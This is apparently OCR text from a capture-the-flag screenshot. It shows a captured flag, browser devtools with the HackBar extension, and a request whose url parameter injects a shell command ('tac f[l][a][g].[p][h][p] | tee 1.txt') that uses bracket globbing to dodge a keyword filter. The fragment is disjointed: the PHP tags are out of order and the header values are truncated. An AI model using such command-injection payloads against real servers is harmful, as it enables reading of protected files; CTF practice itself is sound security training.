 ?>$flag='flag{fhjfh7rjh2jdj89!}';
<?php
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://124.221.18.25:64503/?url=tac f[l][a][g].[p][h][p] | tee 1.txt
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Wi
Name Value
Accept text/html,application/xhtml+xml,
Name Value
Accept-Encoding gzip, deflate